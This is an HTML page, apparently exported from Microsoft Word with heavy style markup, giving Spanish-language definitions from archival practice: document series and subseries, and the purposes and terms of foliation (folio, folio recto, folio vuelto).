  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" QFormat="true"
   Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" QFormat="true"
   Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" QFormat="true"
   Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" QFormat="true"
   Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" SemiHidden="true"
   UnhideWhenUsed="true" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="TOC Heading"/>
  <w:LsdException Locked="false" Priority="41" Name="Plain Table 1"/>
  <w:LsdException Locked="false" Priority="42" Name="Plain Table 2"/>
  <w:LsdException Locked="false" Priority="43" Name="Plain Table 3"/>
  <w:LsdException Locked="false" Priority="44" Name="Plain Table 4"/>
  <w:LsdException Locked="false" Priority="45" Name="Plain Table 5"/>
  <w:LsdException Locked="false" Priority="40" Name="Grid Table Light"/>
  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 6"/>
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
 {mso-style-name:"Tabla normal";
 mso-tstyle-rowband-size:0;
 mso-tstyle-colband-size:0;
 mso-style-noshow:yes;
 mso-style-priority:99;
 mso-style-parent:"";
 mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
 mso-para-margin-top:0cm;
 mso-para-margin-right:0cm;
 mso-para-margin-bottom:8.0pt;
 mso-para-margin-left:0cm;
 line-height:107%;
 mso-pagination:widow-orphan;
 font-size:11.0pt;
 font-family:"Calibri",sans-serif;
 mso-ascii-font-family:Calibri;
 mso-ascii-theme-font:minor-latin;
 mso-hansi-font-family:Calibri;
 mso-hansi-theme-font:minor-latin;
 mso-bidi-font-family:"Times New Roman";
 mso-bidi-theme-font:minor-bidi;
 mso-fareast-language:EN-US;}
</style>
<![endif]-->

<br />
<div class="MsoNormal" style="text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><u><span style="font-size: 14.0pt; line-height: 107%;">SERIE DOCUMENTAL</span></u></b><b style="mso-bidi-font-weight: normal;"><span style="font-size: 14.0pt; line-height: 107%;">:</span></b></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-size: 14.0pt; line-height: 107%;">Conjunto de unidades documentales de estructura y contenido homogéneos,
emanados de un mismo órgano o sujeto productor como consecuencia del ejercicio de
sus funciones específicas.</span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-size: 14.0pt; line-height: 107%;">Ejemplos: Hojas de Vida o Historias Laborales, Contratos,
Actas, Informes, entre otros.</span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-size: 14.0pt; line-height: 107%;">Ejemplo: SERIE DOCUMENTAL: HISTORIA LABORAL</span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-size: 14.0pt; line-height: 107%;">Es producida por la Oficina de Recursos Humanos y su
contenido es singular, razón por la cual se considera <i style="mso-bidi-font-style: normal;">SERIE</i>.</span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><u><span style="font-size: 14.0pt; line-height: 107%;">SUBSERIE DOCUMENTAL</span></u></b><span style="font-size: 14.0pt; line-height: 107%;">: </span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-size: 14.0pt; line-height: 107%;">Conjunto de unidades documentales que forman parte de una
serie y se jerarquizan e identifican en forma separada del conjunto de la serie
por los tipos documentales que varían de acuerdo con el trámite de cada asunto.</span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><u><span style="font-size: 14.0pt; line-height: 107%;">SUBSERIE DOCUMENTAL</span></u></b><span style="font-size: 14.0pt; line-height: 107%;">: De Funcionarios de Planta</span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-size: 14.0pt; line-height: 107%;">Esta clasificación obedece al tipo de vinculación de cada
persona a la institución y los documentos específicos que se requieren para tal
vinculación.</span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><u><span style="font-size: 14.0pt; line-height: 107%;">FOLIACIÓN</span></u></b></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-size: 14.0pt; line-height: 107%;">La foliación en documentos de archivo es preciso en los
asuntos de organización archivística.&nbsp;</span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-size: 14.0pt; line-height: 107%;">Asume dos propósitos principales:&nbsp;</span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<ol>
<li><span style="font-family: &quot;symbol&quot;; font-size: 14.0pt; line-height: 107%;"><span style="mso-list: Ignore;">&#183;<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp; </span></span></span><span style="font-size: 14.0pt; line-height: 107%;">Controlar
la cantidad de folios de una unidad de conservación dada (carpeta, legajo,
etc.) y </span></li>
<li><span style="font-family: &quot;symbol&quot;; font-size: 14.0pt; line-height: 107%;"><span style="mso-list: Ignore;">&#183;<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span></span><span style="font-size: 14.0pt; line-height: 107%;">Controlar
la calidad, entendida esta última como respeto al principio de orden original y
la conservación de la integridad de la unidad documental o unidad archivística.</span><span style="font-size: 14.0pt; line-height: 107%;"> </span></li>
</ol>
<div class="MsoListParagraphCxSpLast" style="mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-size: 14.0pt; line-height: 107%;">En tanto se cumplan estas finalidades, la foliación es el
respaldo técnico y legal de la gestión administrativa.&nbsp;</span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-size: 14.0pt; line-height: 107%;">Asimismo, permite ubicar y localizar de manera puntual un
documento, la foliación es necesaria para diligenciar diferentes instrumentos
de control (inventarios, formatos de control de préstamos, TRD, TVD) y de
consulta (inventarios, guías, catálogos).</span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-size: 14.0pt; line-height: 107%;">De otra parte, la foliación es requisito ineludible para las
transferencias tanto primarias (archivo de gestión al archivo central) como
secundario (archivo central al archivo histórico).</span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><u><span style="font-size: 14.0pt; line-height: 107%;">Definiciones:&nbsp;</span></u></b></div>
<div class="MsoNormal" style="text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><u><span style="font-size: 14.0pt; line-height: 107%;"><br /></span></u></b></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-size: 14.0pt; line-height: 107%;">1. Folio: Hoja. </span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-size: 14.0pt; line-height: 107%;">2. Foliar: Acción de numerar hojas. </span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-size: 14.0pt; line-height: 107%;">3. Foliación: Acto de enumerar los folios solo por su cara
recta // Operación incluida en los trabajos de ordenación que consiste en
numerar correlativamente todos los folios de cada unidad documental.</span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-size: 14.0pt; line-height: 107%;">4. Folio recto: Primera cara de un folio, la que se numera.</span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-size: 14.0pt; line-height: 107%;">5. Folio vuelto: Segunda cara de un folio, la cual no se
numera.</span><br />
<span style="font-size: 14.0pt; line-height: 107%;"><!--[if gte mso 9]><xml>
 <o:OfficeDocumentSettings>
  <o:AllowPNG/>
 </o:OfficeDocumentSettings>
</xml><![endif]--></span><br />
<span style="font-size: 14.0pt; line-height: 107%;"><!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>ES-PE</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="false"
  DefSemiHidden="false" DefQFormat="false" DefPriority="99"
  LatentStyleCount="371">
  <w:LsdException Locked="false" Priority="0" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 9"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="header"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footer"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index heading"/>
  <w:LsdException Locked="false" Priority="35" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of figures"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope return"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="line number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="page number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of authorities"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="macro"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="toa heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 5"/>
  <w:LsdException Locked="false" Priority="10" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Closing"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Signature"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="true"
   UnhideWhenUsed="true" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
